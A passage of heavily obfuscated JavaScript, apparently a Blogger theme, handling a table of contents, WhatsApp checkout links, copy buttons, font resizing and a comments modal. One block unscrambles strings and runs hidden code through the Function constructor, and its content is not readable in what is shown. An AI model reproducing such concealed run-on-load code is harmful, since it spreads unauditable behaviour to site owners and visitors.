-sb\x20w-fill\x20wrap\x20g-05','.recent','<svg\x20viewBox=\x220\x200\x2024\x2024\x22><path\x20d=\x22M18.8892\x209.5542C18.8892\x2017.5732\x2020.0435\x2021.198\x2012.2797\x2021.198C4.5149\x2021.198\x205.693\x2017.5732\x205.693\x209.5542\x22/><path\x20d=\x22M20.3651\x206.47985H4.2146\x22/><path\x20d=\x22M15.7148\x206.47983C15.7148\x206.47983\x2016.2434\x202.71411\x2012.2891\x202.71411C8.33578\x202.71411\x208.86435\x206.47983\x208.86435\x206.47983\x22/></svg>','mouseover','cloneNode','target','opacity','column-reverse','HTML92','.items','input','Lihat\x20selengkapnya','getFullYear','toggleButton','block','mouseleave','</a>','span','emptyText','stringify','short','gerak','click','numeric','scroll','data-item','\x20month\x20ago','?&max-results=8\x22>','Reload','<div\x20class=\x22titlendesc\x22>','maxWidget','unsticky','search','loading','<span\x20class=\x22js-loading\x20btn-secondary\x20flex\x22\x20style=\x22cursor:wait;\x22><svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20width=\x2224\x22\x20height=\x2224\x22\x20viewBox=\x220\x200\x2024\x2024\x22><circle\x20cx=\x2218\x22\x20cy=\x2212\x22\x20r=\x220\x22\x20fill=\x22currentColor\x22><animate\x20attributeName=\x22r\x22\x20begin=\x22.67\x22\x20calcMode=\x22spline\x22\x20dur=\x221.5s\x22\x20keySplines=\x220.2\x200.2\x200.4\x200.8;0.2\x200.2\x200.4\x200.8;0.2\x200.2\x200.4\x200.8\x22\x20repeatCount=\x22indefinite\x22\x20values=\x220;2;0;0\x22/></circle><circle\x20cx=\x2212\x22\x20cy=\x2212\x22\x20r=\x220\x22\x20fill=\x22currentColor\x22><animate\x20attributeName=\x22r\x22\x20begin=\x22.33\x22\x20calcMode=\x22spline\x22\x20dur=\x221.5s\x22\x20keySplines=\x220.2\x200.2\x200.4\x200.8;0.2\x200.2\x200.4\x200.8;0.2\x200.2\x200.4\x200.8\x22\x20repeatCount=\x22indefinite\x22\x20values=\x220;2;0;0\x22/></circle><circle\x20cx=\x226\x22\x20cy=\x2212\x22\x20r=\x220\x22\x20fill=\x22currentColor\x22><animate\x20attributeName=\x22r\x22\x20begin=\x220\x22\x20calcMode=\x22spline\x22\x20dur=\x221.5s\x22\x20keySplines=\x220.2\x200.2\x200.4\x200.8;0.2\x200.2\x200.4\x200.8;0.2\x200.2\x200.4\x200.8\x22\x20repeatCount=\x22indefinite\x22\x20values=\x220;2;0;0\x22/></circle></svg></span>','removeAttribute','inpage','1958680eaLwwL','important','article.post-body','Mei','</a></div></div><h2\x20class=\x27post-title\x20fw-700\x20max-line-2\x20gerak\x27><a\x20href=\x27','\x27\x20aria-label=\x27','matchMedia','\x22/></a>','article\x20h2,\x20article\x20h3,\x20article\x20h4,\x20article\x20h5,\x20article\x20h6','feeds/posts/summary/-/','stroke-dashoffset\x2010ms\x20linear','userAgent','.comment-thread.toplevel-thread>div','article','feed','/search/label/'];_0x22d8=function(){return _0x1a6c00;};return _0x22d8();}if(body[_0x45914a(0x329)][_0x45914a(0x2d5)](_0x45914a(0x14c))||body['classList'][_0x45914a(0x2d5)](_0x45914a(0x23e))){var authorNameElement=document[_0x45914a(0x18a)](_0x45914a(0x2b6));if(authorNameElement){var byAuthor=authorNameElement['textContent'][_0x45914a(0x213)]();function postsByAuthorCallback(_0x4bffd7){var _0x16b894=_0x45914a,_0x101741=_0x4bffd7[_0x16b894(0x24d)][_0x16b894(0x1ca)][_0x16b894(0x1d9)](function(_0x4faac7){var _0x2eae53=_0x16b894;return _0x4faac7[_0x2eae53(0x20f)][0x0]['name']['$t']===byAuthor;})[_0x16b894(0x2de)],_0x24d4c3=document[_0x16b894(0x320)](_0x101741+_0x16b894(0x160)),_0x1c1ea5=document[_0x16b894(0x18a)]('authorTotalPost');_0x1c1ea5&&_0x1c1ea5['appendChild'](_0x24d4c3);}}if(hasVisited)loadSingleScript();else{var lazySingle=!0x1;window[_0x45914a(0x31f)](_0x45914a(0x232),function(){var _0x46380f=_0x45914a;(0x0!==document['documentElement'][_0x46380f(0x1fd)]&&!lazySingle||0x0!==document[_0x46380f(0x207)][_0x46380f(0x1fd)]&&!lazySingle)&&(loadSingleScript(),lazySingle=!0x0);},!0x0);}function loadSingleScript(){var _0x2d4813=_0x45914a;authorNameElement&&(window[_0x2d4813(0x25e)]=postsByAuthorCallback,(_0x387e03=document[_0x2d4813(0x1ec)](_0x2d4813(0x2cc)))[_0x2d4813(0x199)]='text/javascript',_0x387e03[_0x2d4813(0x179)]=_0x2d4813(0x1c9),document[_0x2d4813(0x141)][_0x2d4813(0x2b5)](_0x387e03));var _0x387e03;localStorage[_0x2d4813(0x24f)]('hasVisited',!0x0);};var postBodySplit,postBreadcrumb,postTitle,postDesc,postMeta,splitContent,t,e,n,e,o,e,links;(function(){var _0x3eee3f=_0x45914a,_0x5a8ca1='',_0x3e2cb5=0x36a-0x35f;function _0x396bdd(_0x59cda2){var _0xa6acf1=_0x54d5,_0x1b0af6=0x1a4258,_0xfd7c37=_0x59cda2[_0xa6acf1(0x2de)],_0x4cf916=[];for(var _0x7175f=0x0;_0x7175f<_0xfd7c37;_0x7175f++){_0x4cf916[_0x7175f]=_0x59cda2[_0xa6acf1(0x302)](_0x7175f);};for(var _0x7175f=0x0;_0x7175f<_0xfd7c37;_0x7175f++){var _0x410579=_0x1b0af6*(_0x7175f+0x148)+_0x1b0af6%0xcab5,_0x2d9cc7=_0x1b0af6*(_0x7175f+0x2b2)+_0x1b0af6%0xba49,_0x567ac4=_0x410579%_0xfd7c37,_0x357788=_0x2d9cc7%_0xfd7c37,_0x48073d=_0x4cf916[_0x567ac4];_0x4cf916[_0x567ac4]=_0x4cf916[_0x357788],_0x4cf916[_0x357788]=_0x48073d,_0x1b0af6=(_0x410579+_0x2d9cc7)%0x1e8141;};return _0x4cf916[_0xa6acf1(0x2c9)]('');};var _0x145bee=_0x396bdd('gpnytrjrxmzakhwotqriutooenssdcvbccflu')[_0x3eee3f(0x2b0)](0x0,_0x3e2cb5),_0x256660=_0x3eee3f(0x17c),_0x345ea7=_0x396bdd[_0x145bee],_0x137b69='',_0x3fc4d6=_0x345ea7,_0x343985=_0x345ea7(_0x137b69,_0x396bdd(_0x256660)),_0x2d9c69=_0x343985(_0x396bdd(_0x3eee3f(0x2ed))),_0x38372e=_0x3fc4d6(_0x5a8ca1,_0x2d9c69);return _0x38372e(0x259c),0x203f;}());var waLink='https://api.whatsapp.com/send',coProd=document[_0x45914a(0x196)],thumbnailSrc='',firstImgInPost=document[_0x45914a(0x314)]('article.post-body\x20img');firstImgInPost&&(thumbnailSrc=firstImgInPost[_0x45914a(0x179)]);var detailProductElement=document[_0x45914a(0x18a)]('detailProduct');function checkoutViaWa(){var _0x4f9670=_0x45914a,_0x107fb8=document['getElementById'](_0x4f9670(0x2fc))['value'];/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i['test'](navigator[_0x4f9670(0x24a)])&&(waLink='whatsapp://send');var _0x360393=document[_0x4f9670(0x18a)](_0x4f9670(0x11e))[_0x4f9670(0x288)],_0x12cf2c=document[_0x4f9670(0x18a)](_0x4f9670(0x1d1))['value'],_0x2c2652=(document[_0x4f9670(0x18a)](_0x4f9670(0x2ee))[_0x4f9670(0x288)],location[_0x4f9670(0x326)]),_0xa77f53=priceProduct?_0x4f9670(0x125)+coCurrency+'\x20'+priceProduct+_0x4f9670(0x2ff):'',_0x30e8ea=waLink+'?phone='+waAdmin+'&text=Nama\x20Produk:\x20*'+coProd+_0x4f9670(0x279)+_0x2c2652+_0x4f9670(0x1f1)+(_0xa77f53+'%0A%0A*Nama:*\x20')+_0x360393+_0x4f9670(0x2fa)+_0x12cf2c+_0x4f9670(0x210)+_0x107fb8;window[_0x4f9670(0x311)](_0x30e8ea,_0x4f9670(0x2b8)),window[_0x4f9670(0x318)][_0x4f9670(0x326)]=_0x2c2652;}detailProductElement[_0x45914a(0x15e)]='\x20<img\x20src=\x22'+thumbnailSrc+_0x45914a(0x133)+coProd+'</strong>\x20'+(priceProduct?_0x45914a(0x206)+coCurrency+'\x20'+priceProduct+_0x45914a(0x261):'')+_0x45914a(0x253),document[_0x45914a(0x18a)](_0x45914a(0x1dd))[_0x45914a(0x31f)](_0x45914a(0x230),checkoutViaWa),document[_0x45914a(0x31f)](_0x45914a(0x195),function(_0xa82362){var _0xac5279=_0x45914a;_0xac5279(0x33e)===_0xa82362[_0xac5279(0x1e4)]&&'textarea'!==_0xa82362[_0xac5279(0x21f)][_0xac5279(0x286)][_0xac5279(0x1e7)]()&&_0xac5279(0x224)!==_0xa82362['target']['tagName'][_0xac5279(0x1e7)]()&&(_0xa82362[_0xac5279(0x15b)](),document[_0xac5279(0x18a)]('coNote')[_0xac5279(0x288)]+='\x20');});const headings=document['querySelectorAll'](_0x45914a(0x247));let currentStickyHeading=null;var stickyHeadings=!0x1;if(stickyHeadings){function makeHeadingSticky(_0x48e1a2){var _0x4be973=_0x45914a;currentStickyHeading&&(currentStickyHeading[_0x4be973(0x329)][_0x4be973(0x164)]('unsticky'),currentStickyHeading[_0x4be973(0x329)][_0x4be973(0x187)](_0x4be973(0x149))),_0x48e1a2['classList'][_0x4be973(0x164)]('sticky'),_0x48e1a2[_0x4be973(0x329)][_0x4be973(0x187)](_0x4be973(0x239)),currentStickyHeading=_0x48e1a2;}}function handleScroll(){var _0x8282fb=_0x45914a;const _0x5b22fa=window[_0x8282fb(0x12e)];for(let _0x18ce9a=headings['length']-0x1;_0x18ce9a>=0x0;_0x18ce9a--){const _0x4f0a95=headings[_0x18ce9a],_0x1208ed=_0x4f0a95[_0x8282fb(0x16c)]()[_0x8282fb(0x2c6)]+_0x5b22fa,_0x5e9d33=_0x18ce9a>0x0?headings[_0x18ce9a-0x1]:null;if(_0x1208ed<=_0x5b22fa+(_0x5e9d33?_0x5e9d33['getBoundingClientRect']()[_0x8282fb(0x334)]:0x0))return stickyHeadings&&makeHeadingSticky(_0x4f0a95),void(showToc&&setActiveTocItem(_0x4f0a95['id']));}}window[_0x45914a(0x31f)](_0x45914a(0x232),handleScroll);var html92=document[_0x45914a(0x18a)](_0x45914a(0x222));if(showToc){const e=document[_0x45914a(0x1ec)](_0x45914a(0x1f2));e[_0x45914a(0x329)][_0x45914a(0x164)](_0x45914a(0x30c));let t=e,n={},o={0x2:0x0,0x3:0x0,0x4:0x0};function smoothScrollTo(_0x474f08,_0x753912){var _0xf85811=_0x45914a;const _0x3c2981=_0x474f08['offsetTop'],_0x5ec89d=window[_0xf85811(0x1ff)],_0x4752a3=_0x3c2981-_0x5ec89d;let _0xa8b2ef=null;requestAnimationFrame(function _0x45d0cb(_0x2cc70a){null===_0xa8b2ef&&(_0xa8b2ef=_0x2cc70a);const _0x25eef9=_0x2cc70a-_0xa8b2ef,_0x483b7a=(_0x4a1752=_0x25eef9,_0x5bbd0e=_0x5ec89d,_0xb6017a=_0x4752a3,(_0x4a1752/=_0x753912/0x2)<0x1?_0xb6017a/0x2*_0x4a1752*_0x4a1752+_0x5bbd0e:(_0x4a1752--,-_0xb6017a/0x2*(_0x4a1752*(_0x4a1752-0x2)-0x1)+_0x5bbd0e));var _0x4a1752,_0x5bbd0e,_0xb6017a;window['scrollTo'](0x0,_0x483b7a),_0x25eef9<_0x753912&&requestAnimationFrame(_0x45d0cb);});}function setActiveTocItem(_0x1811f7){var _0x10bbec=_0x45914a;e[_0x10bbec(0x2ef)](_0x10bbec(0x1f2))[_0x10bbec(0x333)](_0x8f4dce=>{var _0x3711cf=_0x10bbec;_0x8f4dce[_0x3711cf(0x314)]('a')[_0x3711cf(0x310)]('href')==='#'+_0x1811f7?_0x8f4dce[_0x3711cf(0x329)][_0x3711cf(0x164)]('read'):_0x8f4dce[_0x3711cf(0x329)]['remove'](_0x3711cf(0x1e2));});}headings[_0x45914a(0x333)](_0xbe94c9=>{var _0x2fd466=_0x45914a;const _0x1b7957=parseInt(_0xbe94c9['tagName'][_0x2fd466(0x302)](0x1)),_0x31727d=_0xbe94c9[_0x2fd466(0x12d)][_0x2fd466(0x32b)](/\s+/g,'-');_0xbe94c9['setAttribute']('id',_0x31727d),o[_0x1b7957]++;for(let _0xff56eb=_0x1b7957+0x1;_0xff56eb<=0x4;_0xff56eb++)o[_0xff56eb]=0x0;const _0x484dc9=[];for(let _0x489cda=0x2;_0x489cda<=_0x1b7957;_0x489cda++)_0x484dc9[_0x2fd466(0x259)](o[_0x489cda]);const _0x271c8e=document[_0x2fd466(0x1ec)](_0x2fd466(0x1f2));if(_0x271c8e[_0x2fd466(0x15e)]=_0x2fd466(0x290)+_0x31727d+'\x22><span\x20class=\x22tocNum\x20fs-09\x20mie-03\x22>'+_0x484dc9[_0x2fd466(0x2c9)]('.')+_0x2fd466(0x1b1)+_0xbe94c9['textContent']+_0x2fd466(0x22a),0x2===_0x1b7957)t=e;else{const _0x4eaf81=n[_0x1b7957-0x1];_0x4eaf81&&(t=document[_0x2fd466(0x1ec)](_0x2fd466(0x1f2)),_0x4eaf81['appendChild'](t));}t[_0x2fd466(0x2b5)](_0x271c8e),n[_0x1b7957]=t;});const l=document['querySelector'](_0x45914a(0x172));l&&l['appendChild'](e),document['addEventListener'](_0x45914a(0x152),hideWidgetContentIfNoHeadings);function hideWidgetContentIfNoHeadings(){var _0x50e015=_0x45914a;document['querySelector'](_0x50e015(0x202));const _0x58c9fb=document[_0x50e015(0x314)](_0x50e015(0x182)),_0x4331ad=document[_0x50e015(0x314)](_0x50e015(0x172));var _0x5a1834=document['getElementById'](_0x50e015(0x227));0x0===headings['length']?(_0x4331ad[_0x50e015(0x2e7)][_0x50e015(0x296)]=_0x50e015(0x2c8),_0x58c9fb[_0x50e015(0x2e7)]['display']=_0x50e015(0x2c8),_0x5a1834[_0x50e015(0x2e7)]['setProperty']('display',_0x50e015(0x2c8))):(html92[_0x50e015(0x2e7)]['display']=_0x50e015(0x228),_0x5a1834[_0x50e015(0x2e7)][_0x50e015(0x16e)](_0x50e015(0x296),_0x50e015(0x176)));}document['querySelectorAll'](_0x45914a(0x182))[_0x45914a(0x333)](_0x428fb5=>{var _0x20f8db=_0x45914a;_0x428fb5[_0x20f8db(0x31f)](_0x20f8db(0x230),()=>{var _0x4a7255=_0x20f8db;body[_0x4a7255(0x329)][_0x4a7255(0x267)](_0x4a7255(0x1e2)),_0x428fb5[_0x4a7255(0x329)][_0x4a7255(0x267)](_0x4a7255(0x1e2));});}),e[_0x45914a(0x31f)](_0x45914a(0x230),_0x2e7d34=>{var _0x4589fe=_0x45914a;if('A'===_0x2e7d34[_0x4589fe(0x21f)][_0x4589fe(0x286)]){_0x2e7d34[_0x4589fe(0x15b)]();const _0x3adb57=_0x2e7d34['target']['getAttribute'](_0x4589fe(0x326))[_0x4589fe(0x1c1)](0x1),_0x4fe1c0=document['getElementById'](_0x3adb57);_0x4fe1c0&&smoothScrollTo(_0x4fe1c0,0x3e8);}});var widgetContent=document[_0x45914a(0x314)](_0x45914a(0x202));tocBtn&&(tocBtn['classList']['add']('toctrue'),tocBtn[_0x45914a(0x2e7)][_0x45914a(0x16e)](_0x45914a(0x296),_0x45914a(0x176)));}else{html92=document[_0x45914a(0x18a)](_0x45914a(0x222));var tocBtn=document[_0x45914a(0x18a)](_0x45914a(0x227));tocBtn&&(html92[_0x45914a(0x2e7)][_0x45914a(0x296)]=_0x45914a(0x2c8),tocBtn[_0x45914a(0x2e7)][_0x45914a(0x16e)]('display',_0x45914a(0x2c8),_0x45914a(0x240)));}if(window[_0x45914a(0x31f)](_0x45914a(0x232),function(){var _0x30d8fd=_0x45914a,_0x3e9ae2=document['body'];if(_0x3e9ae2[_0x30d8fd(0x329)][_0x30d8fd(0x2d5)]('inpost')||_0x3e9ae2['classList'][_0x30d8fd(0x2d5)](_0x30d8fd(0x23e))){var _0x5a002a=document[_0x30d8fd(0x12f)](_0x30d8fd(0x24c)),_0x493d71=document[_0x30d8fd(0x18a)](_0x30d8fd(0x222)),_0x1e4c97=document[_0x30d8fd(0x18a)](_0x30d8fd(0x2be));_0x5a002a[_0x5a002a['length']-0x1][_0x30d8fd(0x16c)]()[_0x30d8fd(0x1e1)]<=0x0?(_0x493d71[_0x30d8fd(0x2e7)][_0x30d8fd(0x296)]='none',_0x1e4c97[_0x30d8fd(0x2e7)]['display']=_0x30d8fd(0x2c8)):(_0x493d71[_0x30d8fd(0x2e7)][_0x30d8fd(0x296)]=_0x30d8fd(0x228),_0x1e4c97[_0x30d8fd(0x2e7)]['removeProperty']('display'));}}),postAnimation){var scroll=_0x45914a(0x330),Fscroll=scroll['replace'](/(\r\n|\n|\r)/gm,'\x20');if('yes'===Fscroll){function updateViewportHeight(){var _0x4e2d06=_0x45914a;viewportHeight=window[_0x4e2d06(0x13a)]||document[_0x4e2d06(0x26a)][_0x4e2d06(0x211)];}function handleScroll(){var _0x542522=_0x45914a,_0x33b14d=window['scrollY']||document['documentElement'][_0x542522(0x1fd)];elements[_0x542522(0x333)](function(_0x4decc9){var _0x37a3bf=_0x542522,_0x57450f=_0x4decc9[_0x37a3bf(0x16c)]()[_0x37a3bf(0x2c6)]+_0x33b14d,_0x2aafc0=0.1*_0x4decc9['offsetHeight']-viewportHeight+_0x57450f;_0x33b14d>_0x2aafc0&&_0x4decc9[_0x37a3bf(0x329)][_0x37a3bf(0x164)](_0x37a3bf(0x22f));});}var viewportHeight;document['addEventListener'](_0x45914a(0x152),function(){var _0x51e3b5=_0x45914a;document[_0x51e3b5(0x207)][_0x51e3b5(0x329)][_0x51e3b5(0x164)](_0x51e3b5(0x162));});var elements=document[_0x45914a(0x2ef)](_0x45914a(0x189));updateViewportHeight(),handleScroll(),window[_0x45914a(0x31f)](_0x45914a(0x31d),updateViewportHeight),window[_0x45914a(0x31f)]('scroll',handleScroll);}}function animateFontSizeAndLineHeightChange(_0x2878e9,_0x19abc0,_0xb1ffcf,_0x11a25a,_0x51079a,_0x29da98){var _0x55b109=null;requestAnimationFrame(function _0x17cbab(_0x26f407){var _0x4d059d=_0x54d5;_0x55b109||(_0x55b109=_0x26f407);var _0x467ca9=_0x26f407-_0x55b109,_0x1a653f=Math['min'](_0x467ca9/_0x29da98,0x1),_0x35e22f=_0x19abc0+(_0xb1ffcf-_0x19abc0)*_0x1a653f,_0x1928f7=_0x11a25a+(_0x51079a-_0x11a25a)*_0x1a653f;_0x2878e9['style'][_0x4d059d(0x186)]=_0x35e22f+'px',_0x2878e9[_0x4d059d(0x2e7)][_0x4d059d(0x331)]=_0x1928f7+'px',_0x1a653f<0x1&&requestAnimationFrame(_0x17cbab);});}document[_0x45914a(0x31f)](_0x45914a(0x152),function(){var _0x4734f3=_0x45914a;document[_0x4734f3(0x2ef)]('input')[_0x4734f3(0x333)](function(_0x4f3469){var _0x3565b0=_0x4734f3;_0x4f3469[_0x3565b0(0x31f)](_0x3565b0(0x230),function(){var _0x5ebe69=_0x3565b0,_0x3468c8,_0x56ad40,_0x508839=document[_0x5ebe69(0x314)](_0x5ebe69(0x30b)),_0x51f5b9=parseFloat(getComputedStyle(_0x508839)[_0x5ebe69(0x186)]),_0x4fdaf1=parseFloat(getComputedStyle(_0x508839)[_0x5ebe69(0x331)]);this[_0x5ebe69(0x329)][_0x5ebe69(0x2d5)](_0x5ebe69(0x2e3))?(_0x3468c8=1.1*_0x51f5b9,_0x56ad40=1.1*_0x4fdaf1):this['classList'][_0x5ebe69(0x2d5)](_0x5ebe69(0x19c))?(_0x3468c8=_0x51f5b9/1.1,_0x56ad40=_0x4fdaf1/1.1):this[_0x5ebe69(0x329)]['contains'](_0x5ebe69(0x17e))&&(_0x3468c8=0x10,_0x56ad40=0x18),animateFontSizeAndLineHeightChange(_0x508839,_0x51f5b9,_0x3468c8,_0x4fdaf1,_0x56ad40,0x1f4);});});});var fontResizerElements=document[_0x45914a(0x2ef)](_0x45914a(0x2e5));function copyToClipboard(_0x564a6d){var _0x20e45d=_0x45914a,_0x2ee6d4=document[_0x20e45d(0x1ec)](_0x20e45d(0x224));_0x2ee6d4[_0x20e45d(0x288)]=_0x564a6d,document[_0x20e45d(0x207)][_0x20e45d(0x2b5)](_0x2ee6d4),_0x2ee6d4[_0x20e45d(0x14f)](),document[_0x20e45d(0x17f)](_0x20e45d(0x33d)),document['body']['removeChild'](_0x2ee6d4);}function createSlug(_0x253cc2){var _0x576781=_0x45914a;return _0x253cc2['trim']()[_0x576781(0x32b)](/\s+/g,'-');}fontResizer?fontResizerElements[_0x45914a(0x333)](function(_0x1aa4b7){var _0x263575=_0x45914a;_0x1aa4b7[_0x263575(0x329)]['remove']('dn'),_0x1aa4b7[_0x263575(0x329)]['add']('flex');}):fontResizerElements['forEach'](function(_0x15d5f2){var _0x38fe5f=_0x45914a;_0x15d5f2[_0x38fe5f(0x2e7)][_0x38fe5f(0x296)]=_0x38fe5f(0x2c8);});var slugSpanElement=document['createElement']('span');function convertElementsToDivs(_0x2d9dff){var _0x18a069=_0x45914a;document[_0x18a069(0x2ef)](_0x2d9dff)[_0x18a069(0x333)](function(_0x15aa3e){var _0x1d2cc7=_0x18a069;_0x15aa3e[_0x1d2cc7(0x2ef)]('ol')[_0x1d2cc7(0x333)](function(_0xf2f874){var _0x5b4759=_0x1d2cc7,_0x490308=document['createElement'](_0x5b4759(0x1f2));_0x490308[_0x5b4759(0x15e)]=_0xf2f874['innerHTML'],_0xf2f874['parentNode'][_0x5b4759(0x131)](_0x490308,_0xf2f874);}),_0x15aa3e[_0x1d2cc7(0x2ef)]('li')[_0x1d2cc7(0x333)](function(_0x1eebe0){var _0x504fcc=_0x1d2cc7,_0x35a222=document[_0x504fcc(0x1ec)](_0x504fcc(0x1f2));_0x35a222['innerHTML']=_0x1eebe0[_0x504fcc(0x15e)],_0x1eebe0[_0x504fcc(0x1ea)][_0x504fcc(0x131)](_0x35a222,_0x1eebe0);});});}if(slugSpanElement[_0x45914a(0x2e7)][_0x45914a(0x296)]=_0x45914a(0x2c8),slugSpanElement['innerHTML']=_0x45914a(0x1a5),headings[_0x45914a(0x333)](function(_0x17233e){var _0x47e22f=_0x45914a;_0x17233e[_0x47e22f(0x31f)](_0x47e22f(0x21d),function(){var _0x423204=_0x47e22f,_0x370e0e=createSlug(_0x17233e[_0x423204(0x12d)]),_0x37a5d4=window[_0x423204(0x318)][_0x423204(0x326)],_0x181af1=(_0x37a5d4=_0x37a5d4['split']('#')[0x0])+'#'+_0x370e0e;_0x181af1=_0x181af1['replace'](/\s+/g,'-'),slugSpanElement[_0x423204(0x169)](_0x423204(0x138),_0x181af1),_0x17233e[_0x423204(0x2b5)](slugSpanElement),slugSpanElement[_0x423204(0x2e7)]['display']=_0x423204(0x1d6);}),_0x17233e[_0x47e22f(0x31f)](_0x47e22f(0x1bb),function(){var _0x111143=_0x47e22f;slugSpanElement[_0x111143(0x2e7)][_0x111143(0x296)]=_0x111143(0x2c8);}),slugSpanElement[_0x47e22f(0x31f)](_0x47e22f(0x230),function(){var _0x4bedaf=_0x47e22f;copyToClipboard(slugSpanElement[_0x4bedaf(0x310)](_0x4bedaf(0x138)));var _0x47d3ff=document[_0x4bedaf(0x1ec)](_0x4bedaf(0x1f2));_0x47d3ff[_0x4bedaf(0x143)]='toast',_0x47d3ff[_0x4bedaf(0x12d)]=_0x4bedaf(0x168),document[_0x4bedaf(0x207)][_0x4bedaf(0x2b5)](_0x47d3ff),setTimeout(function(){var _0x368882=_0x4bedaf;document[_0x368882(0x207)][_0x368882(0x1f5)](_0x47d3ff);},0x7d0);});}),convertElementsToDivs(_0x45914a(0x1db)),convertElementsToDivs(_0x45914a(0x147)),document['addEventListener'](_0x45914a(0x152),function(){var _0x3589a7=_0x45914a;document[_0x3589a7(0x2ef)](_0x3589a7(0x2b3))['forEach'](function(_0x54dda1){var _0x45dc43=_0x3589a7,_0x2a3ddd=_0x54dda1[_0x45dc43(0x12d)][_0x45dc43(0x213)]();_0x54dda1[_0x45dc43(0x169)]('aria-label',_0x2a3ddd),_0x54dda1[_0x45dc43(0x169)](_0x45dc43(0x1cc),_0x45dc43(0x11f));});var _0x745290=document[_0x3589a7(0x314)](_0x3589a7(0x2f1));_0x745290&&_0x745290['parentNode'][_0x3589a7(0x1f5)](_0x745290);var _0xbccc55=document[_0x3589a7(0x314)]('a[target=\x22_self\x22][aria-label=\x22Muat\x20yang\x20lain...\x22]');_0xbccc55&&_0xbccc55[_0x3589a7(0x1ea)]['removeChild'](_0xbccc55);}),profileComment||(function(){var _0x2fb868=_0x45914a;if(document[_0x2fb868(0x314)](_0x2fb868(0x25c)))for(var _0xd05f94=document[_0x2fb868(0x2ef)](_0x2fb868(0x1e5)),_0xc56ca=0x0;_0xc56ca<_0xd05f94['length'];_0xc56ca++){var _0x14239b=_0xd05f94[_0xc56ca][_0x2fb868(0x276)],_0x262973=_0xd05f94[_0xc56ca][_0x2fb868(0x1ea)],_0x1da4db=document['createElement'](_0x2fb868(0x22b));_0x1da4db[_0x2fb868(0x15e)]=_0x14239b,_0xd05f94[_0xc56ca][_0x2fb868(0x187)](),_0x262973[_0x2fb868(0x2b5)](_0x1da4db);}}()),!linkComment){var commentLinks=document[_0x45914a(0x2ef)]('.comment-content\x20a');commentLinks[_0x45914a(0x333)](function(_0x512ebd){var _0x458bfc=_0x45914a,_0x1192b6=_0x512ebd[_0x458bfc(0x12d)];_0x512ebd[_0x458bfc(0x1ea)]['replaceChild'](document[_0x458bfc(0x320)](_0x1192b6),_0x512ebd);});}function copyTextToClipboard(_0x59bc92){var _0x22d947=_0x45914a;const _0xcca1c3=document[_0x22d947(0x1ec)](_0x22d947(0x2ea));_0xcca1c3[_0x22d947(0x288)]=_0x59bc92,document[_0x22d947(0x207)][_0x22d947(0x2b5)](_0xcca1c3),_0xcca1c3[_0x22d947(0x14f)](),document[_0x22d947(0x17f)]('copy'),document[_0x22d947(0x207)][_0x22d947(0x1f5)](_0xcca1c3);}const preElements=document[_0x45914a(0x2ef)](_0x45914a(0x27d));preElements[_0x45914a(0x333)](_0x1bec09=>{var _0x5b0d21=_0x45914a;const _0x5099d4=document[_0x5b0d21(0x1ec)](_0x5b0d21(0x198));_0x5099d4[_0x5b0d21(0x15e)]=_0x5b0d21(0x2c7),_0x5099d4[_0x5b0d21(0x31f)]('click',()=>{var _0x2c5196=_0x5b0d21;const _0x239675=_0x1bec09['querySelector'](_0x2c5196(0x16f));_0x239675&&copyTextToClipboard(_0x239675[_0x2c5196(0x12d)]);var _0x254ec1=document['createElement'](_0x2c5196(0x1f2));_0x254ec1[_0x2c5196(0x143)]='toast',_0x254ec1[_0x2c5196(0x12d)]=_0x2c5196(0x192),document[_0x2c5196(0x207)][_0x2c5196(0x2b5)](_0x254ec1),setTimeout(function(){var _0x37e50f=_0x2c5196;document[_0x37e50f(0x207)][_0x37e50f(0x1f5)](_0x254ec1);},0x7d0);}),_0x1bec09[_0x5b0d21(0x2b5)](_0x5099d4);const _0x2d3dde=_0x1bec09['textContent'][_0x5b0d21(0x2bf)]('\x0a')[_0x5b0d21(0x2de)],_0x5b671e=document[_0x5b0d21(0x1ec)](_0x5b0d21(0x1f2));_0x5b671e[_0x5b0d21(0x329)][_0x5b0d21(0x164)]('line-number-container');for(let _0x1fc97c=0x1;_0x1fc97c<=_0x2d3dde;_0x1fc97c++){const _0x344612=document[_0x5b0d21(0x1ec)](_0x5b0d21(0x22b));_0x344612[_0x5b0d21(0x12d)]=_0x1fc97c,_0x5b671e[_0x5b0d21(0x2b5)](_0x344612);}_0x1bec09[_0x5b0d21(0x1cd)](_0x5b671e,_0x1bec09[_0x5b0d21(0x1bd)]);});var imageElements=document['querySelectorAll'](_0x45914a(0x2c2)),pageTitle=document[_0x45914a(0x196)],altTextCounter=0x1;imageElements[_0x45914a(0x333)](function(_0x4efd58){var _0x1e4b7c=_0x45914a;_0x4efd58[_0x1e4b7c(0x1b5)](_0x1e4b7c(0x287))||(_0x4efd58['setAttribute'](_0x1e4b7c(0x287),pageTitle+'-'+altTextCounter),altTextCounter++);});var acModal=document[_0x45914a(0x18a)](_0x45914a(0x197)),acBtn=document[_0x45914a(0x18a)](_0x45914a(0x203)),acClose=document['getElementById'](_0x45914a(0x190));function openAllCommentsModal(){var _0x3614f5=_0x45914a;acModal[_0x3614f5(0x2e7)][_0x3614f5(0x296)]='block',setTimeout(function(){var _0x213437=_0x3614f5;acModal[_0x213437(0x2e7)][_0x213437(0x220)]='1';},0xa),window[_0x3614f5(0x1d2)]=function(_0x1422d9){var _0x54b22d=_0x3614f5;_0x1422d9[_0x54b22d(0x21f)]===acModal&&closeAllCommentsModal();},modalContent[_0x3614f5(0x1d2)]=function(_0x44cfe1){var _0x1217e2=_0x3614f5;_0x44cfe1[_0x1217e2(0x26e)]();};}function closeAllCommentsModal(){var _0x4ba95c=_0x45914a;acModal[_0x4ba95c(0x2e7)]['opacity']='0',setTimeout(function(){var _0x52d0d4=_0x4ba95c;acModal[_0x52d0d4(0x2e7)][_0x52d0d4(0x296)]='none';},0x12c);}acBtn&&(acBtn[_0x45914a(0x1d2)]=function(){openAllCommentsModal();}),acClose&&(acClose['onclick']=function(){closeAllCommentsModal();});var toggleButton=document[_0x45914a(0x18a)](_0x45914a(0x227));toggleButton&&toggleButton[_0x45914a(0x31f)](_0x45914a(0x230),function(){var _0xb802f2=_0x45914a;toggleButton[_0xb802f2(0x329)]['add']('opened');}),imgLightBox&&document['addEventListener'](_0x45914a(0x152),function(){var _0xe1c82e=_0x45914a;function _0x55d292(_0x519f06,_0x1f2078){var 